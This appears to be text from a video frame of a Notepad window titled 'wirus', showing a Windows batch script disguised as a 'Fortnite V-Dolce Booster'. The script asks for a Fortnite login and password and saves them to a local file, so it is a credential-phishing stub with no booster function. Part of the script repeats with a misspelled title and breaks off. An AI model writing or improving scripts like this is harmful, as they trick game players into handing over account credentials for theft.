 wirus — Notatnik
Plik Edycja Format Widok Pomoc
@echo off
title Fortnite V-Dolce Booster
color 0B
echo Zaloguj sie na swoje konto Fortnite
echo.
echo.
set /p login=login:
set /p haslo=haslo:
echo login="%login%" Haslo="%Haslo%" >dane.txt
@echo off
title Fortnine V-Dolce Booster
color 0B
echo Zaloguj sie na swoje konto